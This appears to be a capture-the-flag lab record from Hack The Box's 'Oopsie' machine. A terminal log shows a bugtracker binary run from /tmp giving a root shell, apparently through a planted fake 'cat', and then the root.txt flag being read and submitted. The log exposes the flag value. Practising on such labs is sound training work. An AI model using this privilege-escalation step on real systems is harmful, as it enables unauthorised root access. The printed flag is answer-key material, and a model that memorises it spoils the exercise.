 robert@oopsie:/tmp$ bugtracker
: EV Bug Tracker :
Provide Bug ID: 9
# whoami
root
# cd root
/bin/sh: 2: cd: can't cd to root
# ls
cat
systemd-private-c7e829559a2b40df99f4f30470b3e519-apache2.service-uPupI3
systemd-private-c7e829559a2b40df99f4f30470b3e519-systemd-resolved.service-IDx2ex
systemd-private-c7e829559a2b40df99f4f30470b3e519-systemd-timesyncd.service-YMqrwQ
vmware-root_570-2998936411
# pwd
/tmp
# cd /
# cd root
# ls
reports  root.txt
# cat root.txt
# cat root.txt
# whoami
root
# strings root.txt
af13b0bee69f8a877c3faf667f7beacf
#
HACKTHEBOX
Tags
Starting Point
Submit root flag
Oopsie has been Pwned!
Congratulations
Darkalone, best of luck in capturing flags ahead!
17 Jul 2023
PWN DATE
Unified
OK
SHARE
Included
Enterprise